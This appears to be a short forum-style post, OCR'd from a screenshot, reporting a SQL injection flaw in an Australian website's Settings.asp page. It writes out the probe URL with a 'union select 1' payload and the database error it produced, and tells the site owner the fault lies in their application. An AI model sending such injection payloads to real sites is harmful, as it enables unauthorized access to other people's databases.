
EDIT :
folow:
http://www.tyrexpg.com.au/Settings.asp?
Setting=Domains&A=Edit&U=152&D=-1%20
union%20select%201
MySQL][ODBC 3.51 Driver][mysqld-5.0.67-community-nt]The used
SELECT statements have a different number of columns
/Settings.asp
, line 2698
it's in YOUR application :/
Goto: php is more easy to have an safety
application.